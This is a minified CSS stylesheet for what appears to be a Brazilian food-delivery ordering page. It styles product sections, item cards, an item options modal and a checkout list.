.products-section__head{padding-top:32px}.products-section.is-closed.is-closed:after{background-color:#fff;content:"";opacity:1;bottom:0;left:0;position:absolute;top:0;right:0}.products-section.is-closed:before{content:"Delivery indisponível no momento";color:#292f31;background-color:#fff;padding:20px;text-align:center;z-index:10;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px;width:90%;height:57px;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.products-section .pre-loader{color:#888;font-size:18px;text-align:center;padding:20px}.products-section--single-category.products-section--retail .items-list{flex-wrap:wrap;width:100%}@media(min-width:992px){.products-section--single-category.products-section--retail .items-list .items-list-item,.products-section--single-category.products-section--retail .items-list .featured-items-item{width:225px}}.products-section--retail .items-list{margin:0}.products-section--retail .items-list .products-section__head__description--cover .title--cover{max-width:100%}.products-section--retail .items-list .glider-track{gap:12px}.products-section--retail .items-list .items-list-item,.products-section--retail .items-list .featured-items-item{width:115px;min-height:195px;flex-basis:auto;flex-direction:column;padding:12px}.products-section--retail .items-list .items-list-item[data-status=SHORT_SUPPLY] .is-unavailable,.products-section--retail .items-list .items-list-item[data-status=UNAVAILABLE]:not(.is-available-on-scheduling) .is-unavailable,.products-section--retail .items-list .featured-items-item[data-status=SHORT_SUPPLY] .is-unavailable,.products-section--retail .items-list .featured-items-item[data-status=UNAVAILABLE]:not(.is-available-on-scheduling) .is-unavailable{left:50%;top:75px;right:auto;bottom:auto;transform:translatex(-50%);width:max-content}@media(max-width:575.98px){.products-section--retail .items-list .items-list-item[data-status=UNAVAILABLE]:not(.is-available-on-scheduling) .is-unavailable,.products-section--retail .items-list .featured-items-item[data-status=UNAVAILABLE]:not(.is-available-on-scheduling) .is-unavailable{max-width:100px;top:65px}}.products-section--retail .items-list .items-list-item .item-badge,.products-section--retail .items-list .featured-items-item .item-badge{width:50%;right:-5px;top:2px}.products-section--retail .items-list .items-list-item .lazyloading-placeholder,.products-section--retail .items-list .featured-items-item .lazyloading-placeholder{top:unset;right:unset}.products-section--retail .items-list .items-list-item .item__left-side.item__left-side,.products-section--retail .items-list .featured-items-item .item__left-side.item__left-side{order:1;margin:8px 0 0;justify-content:normal}.products-section--retail .items-list .items-list-item .item__left-side.item__left-side .prices-container,.products-section--retail .items-list .featured-items-item .item__left-side.item__left-side .prices-container{order:0;padding:0;grid-template-columns:1fr}.products-section--retail .items-list .items-list-item .item__left-side.item__left-side .prices-container .from-price,.products-section--retail .items-list .featured-items-item .item__left-side.item__left-side .prices-container .from-price{margin:0}.products-section--retail .items-list .items-list-item .item__left-side.item__left-side .item-serves-many-people,.products-section--retail .items-list .items-list-item .item__left-side.item__left-side .item-badges,.products-section--retail .items-list .items-list-item .item__left-side.item__left-side .description,.products-section--retail .items-list .featured-items-item .item__left-side.item__left-side .item-serves-many-people,.products-section--retail .items-list .featured-items-item .item__left-side.item__left-side .item-badges,.products-section--retail .items-list .featured-items-item .item__left-side.item__left-side .description{display:none}.products-section--retail .items-list .items-list-item .item__left-side.item__left-side .title,.products-section--retail .items-list .items-list-item .item__left-side.item__left-side .products-section__head__description .title--actionable,.products-section__head__description .products-section--retail .items-list .items-list-item .item__left-side.item__left-side .title--actionable,.products-section--retail .items-list .items-list-item .item__left-side.item__left-side .featured-items__head .title--actionable,.featured-items__head .products-section--retail .items-list .items-list-item .item__left-side.item__left-side .title--actionable,.products-section--retail .items-list .featured-items-item .item__left-side.item__left-side .title,.products-section--retail .items-list .featured-items-item .item__left-side.item__left-side .products-section__head__description .title--actionable,.products-section__head__description .products-section--retail .items-list .featured-items-item .item__left-side.item__left-side .title--actionable,.products-section--retail .items-list .featured-items-item .item__left-side.item__left-side .featured-items__head .title--actionable,.featured-items__head .products-section--retail .items-list .featured-items-item .item__left-side.item__left-side .title--actionable{order:1;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;height:38px;padding:0;margin:6px 0 0;font-style:normal;font-weight:400;font-size:12px;line-height:17px;letter-spacing:.005em;color:#31434a}.products-section--retail .items-list .items-list-item .item__right-side,.products-section--retail .items-list .featured-items-item .item__right-side{order:0;justify-content:center;align-items:center;padding:0}.products-section--retail .items-list .items-list-item .item__right-side img,.products-section--retail .items-list .items-list-item .item__right-side .lazyloading-placeholder,.products-section--retail .items-list .items-list-item .item__right-side .img-placeholder,.products-section--retail .items-list .items-list-item .item__right-side .img-placeholder svg,.products-section--retail .items-list .featured-items-item .item__right-side img,.products-section--retail .items-list .featured-items-item .item__right-side .lazyloading-placeholder,.products-section--retail .items-list .featured-items-item .item__right-side .img-placeholder,.products-section--retail .items-list .featured-items-item .item__right-side .img-placeholder svg{width:91px;max-width:91px;height:91px;max-height:91px}.products-section--retail .items-list .items-list-item .item__right-side .img-placeholder,.products-section--retail .items-list .featured-items-item .item__right-side .img-placeholder{margin:0;position:relative}.products-section--retail .items-list .items-list-item .add-btn,.products-section--retail .items-list .featured-items-item .add-btn{bottom:auto;top:70px;transform:scale(1);width:32px;height:32px;padding:4px}.products-section--retail .items-list .items-list-item .add-btn .material-icons,.products-section--retail .items-list .featured-items-item .add-btn .material-icons{font-size:24px}.products-section--retail .items-list .items-list-item .amount-wrapper,.products-section--retail .items-list .featured-items-item .amount-wrapper{position:absolute;top:73px;left:50%;transform:translatex(-50%);width:90px}@media(max-width:991.98px){.products-section--retail .items-list{padding:0 16px 16px}.products-section--retail .items-list .items-list-item,.products-section--retail .items-list .featured-items-item{width:115px;min-width:auto;min-height:195px}.products-section--retail .items-list .items-list-item .item-badge,.products-section--retail .items-list .featured-items-item .item-badge{right:-100px;top:0}}.products-section--retail .products-section__head__description--cover .products-section__head__see-more{top:31px;border-radius:25px;background-color:#fff}.products-section--retail .products-section__head__see-more{display:flex;align-items:center;position:absolute;right:0;top:-6px;color:var(--secondary_color);cursor:pointer;padding:4px 4px 4px 10px;margin-right:5px;font-size:12px;font-style:normal;font-weight:700}.products-section--retail .products-section__head__see-more .material-icons{font-size:20px}.products-section--retail .products-section__head__see-more:hover,.products-section--retail .products-section__head__see-more:focus,.products-section--retail .products-section__head__see-more:active{text-decoration:none}.products-section .glider-prev,.products-section .glider-next{top:0;bottom:0}.products-section .glider-prev i,.products-section .glider-next i{background:#fff;border-radius:50%;height:40px;width:40px;padding:8px;color:var(--secondary_color)}.products-section .glider-prev.disabled,.products-section .glider-next.disabled{display:none}@media(max-width:768px){.products-section .glider-prev i,.products-section .glider-next i{display:none;height:100%;width:5%}}.products-section.is-disabled{color:#ddd}.products-section.is-disabled .products-section__head .products-section__head__description .title,.products-section.is-disabled .products-section__head .products-section__head__description .title--actionable{color:#aaa}.products-section.is-disabled:before{background-color:#f5f5f5;content:"";opacity:.25;z-index:10;bottom:0;left:0;position:absolute;top:0;right:0}.products-section__head{padding:64px 0 0;position:relative}.products-section__head .products-section__title{color:#818c91;font-size:12px;letter-spacing:3px;margin-right:-18px;text-transform:uppercase}.products-section__head__see-more{display:none}.products-section__head__description,.featured-items__head{padding:0 10px 10px 0;position:relative;color:#292f31;width:100%;height:auto;min-height:40px}.products-section__head__description .menupromo-badge,.featured-items__head .menupromo-badge{font-size:14px;display:inline-flex;align-items:center;margin:0 8px;gap:4px}.products-section__head__description .menupromo-badge i,.featured-items__head .menupromo-badge i{font-size:14px}.products-section__head__description .menupromo-badge.has_cover_photo,.featured-items__head .menupromo-badge.has_cover_photo{height:28px;background:#fff;padding:4px 8px;border-radius:8px}.products-section__head__description .title,.products-section__head__description .title--actionable,.products-section__head__description .title-left,.featured-items__head .title,.featured-items__head .title--actionable,.featured-items__head .title-left{color:#31434a;display:inline-block;font-size:18px;font-weight:700;margin-bottom:0;margin-top:0;text-transform:uppercase;width:100%}.products-section__head__description .title--actionable,.featured-items__head .title--actionable{line-height:2.5}.products-section__head__description .title-left,.featured-items__head .title-left{float:left}.products-section__head__description .btn-edit-order,.featured-items__head .btn-edit-order{float:right;color:#fff;font-size:12px;font-weight:900;background-color:#acacac}.products-section__head__description .description,.featured-items__head .description{font-size:13px;color:#31434a;margin-bottom:0}.products-section__head__description .title+.description,.products-section__head__description .title--actionable+.description,.featured-items__head .title+.description,.featured-items__head .title--actionable+.description{margin-top:12px}.products-section__head__description .btn-primary,.products-section__head__description .btn-primary--inverted.btn-primary--inverted,.products-section__head__description .btn-primary--inverted--admin.btn-primary--inverted--admin,.products-section__head__description .btn-primary--inline.btn-primary--inline,.products-section__head__description .btn-danger--inverted,.featured-items__head .btn-primary,.featured-items__head .btn-primary--inverted.btn-primary--inverted,.featured-items__head .btn-primary--inverted--admin.btn-primary--inverted--admin,.featured-items__head .btn-primary--inline.btn-primary--inline,.featured-items__head .btn-danger--inverted{font-size:10px}.products-section__head__description--cover .products-section__image,.products-section__head__description--cover .side-gradient,.products-section__head__description--cover .lazyloading-placeholder.lazyloading-placeholder{width:100%;position:absolute;z-index:-1}.products-section__head__description--cover .products-section__image,.products-section__head__description--cover .title--cover,.products-section__head__description--cover .side-gradient,.products-section__head__description--cover .lazyloading-placeholder.lazyloading-placeholder{height:90px;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.products-section__head__description--cover .products-section__image{object-fit:cover}.products-section__head__description--cover .lazyloading-placeholder.lazyloading-placeholder{margin:0;top:0;left:0;right:unset}.products-section__head__description--cover .side-gradient{background:linear-gradient(90deg,rgba(0,0,0,.6),rgba(255,255,255,.2),rgba(255,255,255,0))}.products-section__head__description--cover .description{padding-top:11px;padding-bottom:2px}.products-section__head__description--cover .title--cover{overflow:hidden;color:#fff;font-size:20px;font-weight:700;padding-left:16px;line-height:90px;word-break:break-all;max-width:100%}.products-section__body{width:100%;height:auto;position:relative;-o-transition:max-height.5s ease-out;-moz-transition:max-height.5s ease-out;-ms-transition:max-height.5s ease-out;-webkit-transition:max-height.5s ease-out;transition:max-height.5s ease-out}.featured-items__body__content,.products-section__body__content{padding-top:15px}.products-section--placeholder{margin-top:120px}.products-section--placeholder>*{margin:10px 0}.products-section--placeholder .products-section--placeholder-icon{width:100%;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;justify-content:center}.products-section--placeholder .placeholder p{font-family:"Lato",Helvetica,sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:19px;text-align:center;padding:0 16px;color:#2a2a2a}.products-section--placeholder .products-section--placeholder-categories-btn{font-family:"Lato",Helvetica,sans-serif;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase}.mobile-category-fixed-header{position:fixed;top:0;z-index:10;width:100%;padding:20px 0;background-color:#f2f2f2;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.2);box-shadow:0 2px 2px 0 rgba(0,0,0,.2)}.mobile-category-fixed-header .products-section__head{padding:0}.mobile-category-fixed-header__hidden{display:none}@media(max-width:1025px){.products-section__head__description--cover .description,.products-section__head__description,.featured-items__head{padding-left:16px}.products-section__head__description--cover.products-section__head__description--cover{padding-left:0;padding-right:0;width:100%}.products-section__head__description--cover.products-section__head__description--cover .title--cover{font-size:18px}.products-section__image.products-section__image.products-section__image{width:100%;-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px}.side-gradient.side-gradient.side-gradient{-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px}.products-section--placeholder{margin-top:70px}}.modal-content{-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px}.modal-dialog.modal-dialog.modal-dialog{width:700px}@media(max-width:920px){.modal-content.w920,.modal-dialog.w920{height:100%;margin:0}.modal.modal.modal.modal.w920{overflow:hidden}.modal.modal.modal.modal.w920 .modal-dialog.modal-dialog.modal-dialog{max-width:100%;width:100%;margin:0}.modal.modal.modal.modal.w920 .modal-content.modal-content{overflow:hidden!important}}.properties-modal-body{color:#1b2124;position:relative}.properties-modal-body .dismissble-rounded-icon-div,.properties-modal-body .search-rounded-icon-div{display:none}.properties-modal-body ::-webkit-scrollbar{margin-right:3px;width:5px;height:auto}.properties-modal-body ::-webkit-scrollbar-track{background-color:rgba(0,0,0,0);border-radius:10px}.properties-modal-body ::-webkit-scrollbar-thumb{background-color:#d0d0d0;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.properties-modal-body .scroll-container{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;-moz-align-items:stretch;align-items:stretch;-webkit-box-pack:start;-moz-box-pack:start;-webkit-flex-pack:start;-ms-flex-pack:start;-moz-justify-content:flex-start;-webkit-justify-content:flex-start;justify-content:flex-start;overflow-y:hidden;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.properties-modal-body .item-qty{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px}.properties-modal-body .item-delete{justify-content:center;margin-bottom:30px;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.properties-modal-body .item-delete .btn-delete{background-color:#fff}.properties-modal-body .qty-label{font-size:14px;font-weight:700;padding:0 8px 0 32px;-webkit-flex-grow:1;-webkit-box-flex:1;-moz-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-item-align:center;-webkit-align-self:center;-moz-align-self:center;align-self:center}.properties-modal-body .item-actions{-webkit-flex-shrink:0;-webkit-box-flex:0;-moz-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-ms-flex-item-align:center;-webkit-align-self:center;-moz-align-self:center;align-self:center}.properties-modal-body .item-description-show-more-container{display:none}.properties-modal-body .decrease .material-icons.disabled{color:#d3d3d3}.properties-modal-body .increase .material-icons{font-size:26px}.properties-modal-body .item-name{font-size:24px;font-weight:700;line-height:29px;padding:0 18px}.properties-modal-body .item-inventory{font-size:14px;font-weight:700;padding:0 18px}.properties-modal-body .item-inventory.is-empty{color:#e8073a}.properties-modal-body .item-serves-many-people{font-size:12px;padding:0 18px;color:#b2b2b2}.properties-modal-body .item-badges{padding:0 18px;display:flex;flex-wrap:wrap;gap:8px;align-items:center;text-transform:uppercase;color:#b3b3b3;font-size:8px;font-weight:700;letter-spacing:.4px}.properties-modal-body .item-badges .item-badge{gap:4px;display:flex;align-items:center;flex:0 0 calc(50% - 4px)}.properties-modal-body .item-badges .item-badge img{height:24px;width:24px}.properties-modal-body .item-description{font-size:13px;line-height:16px;color:#1b2124;padding:0 18px 18px;white-space:pre-line}.properties-modal-body .item-photo{width:237px;height:237px;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;margin:0 18px 18px;cursor:pointer}.properties-modal-body .left-side{-webkit-box-ordinal-group:3;-moz-box-ordinal-group:2;-ms-flex-order:2;-webkit-order:2;-moz-order:2;order:2;position:relative;background:#f2f2f2;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;-webkit-box-flex:1;-moz-flex-grow:1;-ms-flex-positive:1;flex-grow:1;padding-bottom:72px}.properties-modal-body .left-side.is-checking label,.properties-modal-body .left-side.is-checking a{pointer-events:none}.properties-modal-body .right-side{-webkit-box-ordinal-group:2;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;-moz-order:1;order:1;-webkit-flex-shrink:0;-webkit-box-flex:0;-moz-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background:#fff;padding-top:18px;width:276px;position:relative}.properties-modal-body .properties-list{margin-top:16px;margin-left:8px;overflow-y:auto;max-height:400px}.properties-modal-body .observations-textfield{width:100%}.properties-modal-body .observations-textfield-container{width:100%;padding:0 16px 10px;color:#777;background-color:#fff;box-shadow:0 0 8px 0 rgba(0,0,0,.12)}@media(min-width:992px){.properties-modal-body .observations-textfield-container{width:calc(100% - 8px);margin-left:8px}}.properties-modal-body .mdl-textfield__label{color:#ccc;text-transform:uppercase;letter-spacing:1px;font-size:12px;color:#808c90;letter-spacing:3px;font-weight:400}.properties-modal-body .close-button{position:absolute;right:0;top:-30px;color:#fff;cursor:pointer}.properties-modal-body .price-container{position:absolute;bottom:0;width:100%;z-index:2;background-color:#fff;height:72px;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.properties-modal-body .price-container .remove-item{background-color:#e8073a}.properties-modal-body .price-container .price{padding:11px 22px;min-width:122px;background:#fff;font-weight:700;font-size:18px}.properties-modal-body .price-container .add-to-cart-btn{-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;margin:12px;margin-left:0;color:#fff;-webkit-flex-grow:2;-webkit-box-flex:2;-moz-flex-grow:2;-ms-flex-positive:2;flex-grow:2}.properties-modal-body .price-container .add-to-cart-btn .remove-item{background-color:#e8073a}.properties-modal-body .price-container .add-to-cart-btn .material-icons{font-size:18px;position:relative;top:-2px}.properties-modal-body .price-container .add-to-cart-btn .add-item--loading>.icon{float:left;height:20px;width:20px}.properties-modal-body .price-container .add-to-cart-btn .mdl-spinner__layer{border-color:#fff}.properties-modal-body .item-mobile-footer{display:none}@media(max-width:920px){.scroll-fixed-header-container .item-header-mobile.fixed{box-shadow:0 1px 1px 0 rgba(0,0,0,.15)}.scroll-fixed-header-container .item-header-mobile{background-color:#fff;height:inherit;position:fixed;text-align:center;top:0;width:100%;z-index:999999}.scroll-fixed-header-container .item-header-mobile .fixed-item-name{align-items:center;display:grid;height:inherit;text-transform:uppercase}.scroll-fixed-header-container .item-header-mobile .dismissble-rounded-icon-div{top:24%}.scroll-fixed-header-container .item-header-mobile .dismissble-rounded-icon-div>i{font-size:30px}.scroll-fixed-header-container .item-header-mobile .dismissble-rounded-icon-div:not(.secondary-color)>i{color:#fff}.scroll-fixed-header-container .item-header-mobile .dismissble-rounded-icon-div.secondary-color{background:#fff}.scroll-fixed-header-container .item-header-mobile .search-rounded-icon-div:not(.secondary-color)>i{color:#fff}.scroll-fixed-header-container .item-header-mobile .search-rounded-icon-div.secondary-color{background:#fff}.properties-modal-body.w920{height:100%}.properties-modal-body.w920 .scroll-container{-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;overflow-y:visible;height:100%;max-height:calc(90vh - 48px);max-height:calc(90svh - 48px)}.properties-modal-body.w920 .scroll-container .dismissble-rounded-icon-div{display:grid}.properties-modal-body.w920 .scroll-container .dismissble-rounded-icon-div>i{color:#fff;font-size:32px}.properties-modal-body.w920 .scroll-container .search-rounded-icon-div{display:grid}.properties-modal-body.w920 .scroll-container .search-rounded-icon-div>i{color:#fff;font-size:22px;margin:5px}.properties-modal-body.w920 .left-side .price-container{display:none}.properties-modal-body.w920 .item-mobile-footer{display:block;width:100%;position:fixed;z-index:2;bottom:0}.properties-modal-body.w920 .right-side{padding:unset;position:relative;width:100%}.properties-modal-body.w920 .right-side .item-header-icon-share{display:none}.properties-modal-body.w920 .left-side{position:static;-webkit-flex-grow:1;-webkit-box-flex:1;-moz-flex-grow:1;-ms-flex-positive:1;flex-grow:1;padding-bottom:72px}.properties-modal-body.w920 .item-name{font-size:17px}.properties-modal-body.w920 .properties-list{margin-top:8px;margin-left:0;max-height:none;letter-spacing:-.2px}.properties-modal-body.w920 .shadow-indicator-scroll{-webkit-box-shadow:inset 0 -42px 42px -21px#f2f2f2;-moz-box-shadow:inset 0 -42px 42px -21px#f2f2f2;box-shadow:inset 0 -42px 42px -21px#f2f2f2;height:42px;clear:both;width:100%;position:absolute;bottom:53px;pointer-events:none}.properties-modal-body.w920 .position-item-qty-observation{position:absolute;bottom:90px;left:-8px;width:104%}.properties-modal-body.w920 .item-name{line-height:1.4;padding:16px 16px 8px;margin:0}.properties-modal-body.w920 .item-badges,.properties-modal-body.w920 .item-serves-many-people{padding:0 16px}.properties-modal-body.w920 .item-description-container{padding:8px 16px 0}.properties-modal-body.w920 .item-description-container .item-description{color:gray;padding:0;display:-webkit-box;margin-bottom:16px;line-height:16px;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.properties-modal-body.w920 .item-description-show-more-container{display:block;text-align:center}.properties-modal-body.w920 .item-description-show-more-container .item-description-show-more{display:block;margin-bottom:16px}.properties-modal-body.w920 .item-photo{border-radius:0;height:281px;margin:0;mix-blend-mode:multiply;width:100%}.properties-modal-body.w920 .price-container .add-to-cart-btn{min-height:54px;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.properties-modal-body.w920 .price-container .price{padding-top:16px;-webkit-border-top-left-radius:10px;-moz-border-radius-topleft:10px;border-top-left-radius:10px}.properties-modal-body.w920 .price-container .remove-item{background-color:#e8073a}}.dismissble-rounded-icon-div{align-items:center;background-color:rgba(0,0,0,.5);border-radius:30px;cursor:pointer;display:grid;left:3%;top:3%;position:absolute;z-index:1}.search-rounded-icon-div{align-items:center;background-color:rgba(0,0,0,.5);border-radius:30px;cursor:pointer;display:grid;right:3%;top:230px;position:absolute;z-index:1}.item-properties{float:left;width:100%}.item-properties .property{padding:12px 16px;background-color:#fff;border-bottom:1px solid#f2f2f2}.item-properties .property p{margin-bottom:5px}.item-properties .property>.title,.item-properties .products-section__head__description .property>.title--actionable,.products-section__head__description .item-properties .property>.title--actionable,.item-properties .featured-items__head .property>.title--actionable,.featured-items__head .item-properties .property>.title--actionable{word-wrap:break-word;display:block;padding-right:4px;font-size:14px;font-style:normal;font-weight:900;color:#31434a;line-height:normal;letter-spacing:-.389px;margin:0}.item-properties .property>.title:after,.item-properties .products-section__head__description .property>.title--actionable:after,.products-section__head__description .item-properties .property>.title--actionable:after,.item-properties .featured-items__head .property>.title--actionable:after,.featured-items__head .item-properties .property>.title--actionable:after{content:":";margin-left:-2px}.item-properties .property>.description{word-break:break-word;display:inline;color:#31434a;font-size:13px;font-style:normal;font-weight:400;line-height:normal;letter-spacing:-.2px}.item-properties .property>.errors{color:#cf0a2c;word-wrap:break-word}.item-properties .form-item-property-complement{display:inline-block;text-align:center;width:18px;height:27px;background-color:rgba(0,0,0,0);border:0 solid rgba(0,0,0,0);box-shadow:none;padding:0;color:#31434a;font-size:14px;font-style:normal;font-weight:700;line-height:normal;letter-spacing:-.389px}.item-properties .form-item-property-complement:focus{outline:none}.item-properties+.item-properties{padding:0}ul.item-properties-list{list-style:none;padding:0;min-height:36px;margin:0 0 8px;background-color:#fff}ul.item-properties-list li{padding:16px;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;border-bottom:1px solid#f2f2f2;align-items:center}ul.item-properties-list li:last-child{border-bottom:none}ul.item-properties-list .material-green{color:#4cd869}ul.item-properties-list .material-red{color:#ce202e}ul.item-properties-list a,ul.item-properties-list a:active{color:#1b2124}ul.item-properties-list .increase-decrease-container,ul.item-properties-list .option-price{-webkit-flex-shrink:0;-webkit-box-flex:0;-moz-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-ms-flex-item-align:baseline;-webkit-align-self:baseline;-moz-align-self:baseline;align-self:baseline}ul.item-properties-list .option-cover-photo,ul.item-properties-list .option-cover-photo--placeholder{width:52px;height:52px;object-fit:contain;border:1px solid#f2f2f2;-webkit-border-radius:8px;-ms-border-radius:8px;border-radius:8px;margin-right:12px}ul.item-properties-list:not(:has(.option-cover-photo)) .option-cover-photo--placeholder{display:none}ul.item-properties-list .option-name{-webkit-flex-grow:1;-webkit-box-flex:1;-moz-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-item-align:baseline;-webkit-align-self:baseline;-moz-align-self:baseline;align-self:baseline;padding-left:4px}ul.item-properties-list .option-description{color:#444;font-size:12px;line-height:11px;font-weight:100;margin-bottom:7px;word-break:break-all}ul.item-properties-list .mdl-checkbox__box-outline,ul.item-properties-list .mdl-checkbox__focus-helper,ul.item-properties-list .mdl-radio__outer-circle{right:0;left:unset;top:50%;transform:translatey(-50%)}ul.item-properties-list .mdl-radio__inner-circle{right:4px;left:unset;top:50%;transform:scale(0)translatey(-50%)}ul.item-properties-list .mdl-checkbox.is-upgraded,ul.item-properties-list .mdl-radio.is-upgraded{padding-right:24px;padding-left:0;align-items:center}ul.item-properties-list .mdl-checkbox.is-upgraded.is-checked .mdl-radio__inner-circle,ul.item-properties-list .mdl-radio.is-upgraded.is-checked .mdl-radio__inner-circle{transform:scale(1)translatey(-50%)}ul.item-properties-list .mdl-checkbox__label{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;-moz-align-items:baseline;align-items:baseline;-ms-flex-line-pack:space-between;-webkit-align-content:space-between;-moz-align-content:space-between;align-content:space-between}ul.item-properties-list label,ul.item-properties-list .label-multiple{color:#555;font-weight:400;width:100%;height:100%;color:#31434a}ul.item-properties-list label.is-disabled,ul.item-properties-list .label-multiple.is-disabled{color:#b3b3b3}ul.item-properties-list label .item-properties-option,ul.item-properties-list .label-multiple .item-properties-option{margin-right:5px}ul.item-properties-list label .mdl-checkbox__box-outline,ul.item-properties-list .label-multiple .mdl-checkbox__box-outline{overflow:initial}ul.item-properties-list label .name,ul.item-properties-list .label-multiple .name{-webkit-flex-grow:1;-webkit-box-flex:1;-moz-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin-right:5px;font-size:14px;width:calc(100% - 30px);word-break:break-word;font-size:14px;font-style:normal;font-weight:400;line-height:normal;letter-spacing:-.389px}ul.item-properties-list label .name[data-price="0"],ul.item-properties-list .label-multiple .name[data-price="0"]{display:none}ul.item-properties-list label .name[data-price="0"]+.formatted-price--free,ul.item-properties-list .label-multiple .name[data-price="0"]+.formatted-price--free{display:inline-block}ul.item-properties-list label .formatted-price--free,ul.item-properties-list .label-multiple .formatted-price--free{float:right;margin-right:20px;display:none}ul.item-properties-list label .formatted-price,ul.item-properties-list label .formatted-price-multiple,ul.item-properties-list .label-multiple .formatted-price,ul.item-properties-list .label-multiple .formatted-price-multiple{font-size:14px;font-style:normal;font-weight:700;line-height:normal;letter-spacing:-.389px;margin-right:15px;color:in}@media(max-width:920px){ul.item-properties-list .formatted-price--free,ul.item-properties-list .formatted-price,ul.item-properties-list .formatted-price-multiple{margin-right:0}}ul.item-properties-list[data-choice_type=multiple]:has(.option-cover-photo) .option-cover-photo+.label-multiple,ul.item-properties-list[data-choice_type=multiple]:has(.option-cover-photo) .option-cover-photo--placeholder+.label-multiple{width:calc(100% - 68px)}ul.item-properties-list[data-choice_type=multiple] .increase-decrease-container{align-self:center}.item-actions{padding:16px;float:right}.item-actions .decrease,.item-actions .input-amount,.item-actions .increase{float:left}.item-actions .decrease,.item-actions .increase{margin-top:3px;padding:3px 0 0 3px;width:26px;height:26px}.item-actions .input-amount{float:left;margin-left:0;margin-right:6px;padding:1px;width:32px;height:29px;background-color:#fff}.item-actions .price{float:left;padding-top:9px;padding-left:10px;text-align:left;width:70%}.item-actions .price span{font-weight:700}.item-actions .price .text{text-transform:uppercase}.empty-message-item-actions{padding:48px 0 260px;width:97.9%;margin-top:20px}.empty-message-item-actions .buil-icon{color:#bbb;font-size:50px;display:block;margin-bottom:35px}.empty-message-item-actions p{font-weight:700}.empty-category-actions{padding:10px;text-align:center}.empty-category-actions .buil-icon{color:#bbb;font-size:25px;display:block}.checkout-list{float:left;padding:0;margin:0;text-decoration:none;width:100%;height:auto}.checkout-list .checkout-details-items-list{list-style:none;float:left;width:100%}.checkout-list .checkout-details-items-list a,.checkout-list .checkout-details-items-list a:link,.checkout-list .checkout-details-items-list a:visited,.checkout-list .checkout-details-items-list a:hover,.checkout-list .checkout-details-items-list a:active{color:#555;text-decoration:none}.checkout-list .checkout-details-items-list .icon-green.icon-green.icon-green{color:#4cd869}.checkout-list .checkout-details-items-list .icon-grey.icon-grey.icon-grey{color:#bbb}.checkout-list .checkout-details-items-list ul.item-properties{color:#888;list-style:none;padding:0}.checkout-list .checkout-details-items-list ul.item-properties li:last-child{padding-bottom:10px}.checkout-list .checkout-details-items-list ul.item-properties li:before{content:"•"}.checkout-list .checkout-details-items-list ul.item-properties li.property-option{padding-top:3px}.checkout-list.is-empty{height:130px}.checkout-list.is-empty:before{color:#ccc;content:attr(data-placeholder);display:block;font-size:24px;text-align:center;width:50%;height:auto;position:relative;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.checkout-list.checkout-list--dry>li{border-bottom:1px solid#eee}.checkout-list.checkout-list--dry>li .title .name,.checkout-list.checkout-list--dry>li .products-section__head__description .title--actionable .name,.products-section__head__description .checkout-list.checkout-list--dry>li .title--actionable .name,.checkout-list.checkout-list--dry>li .featured-items__head .title--actionable .name,.featured-items__head .checkout-list.checkout-list--dry>li .title--actionable .name{font-weight:700}.checkout-list.checkout-list--dry>li .description{display:inline-block;padding:20px;width:79%}.checkout-list.checkout-list--dry>li 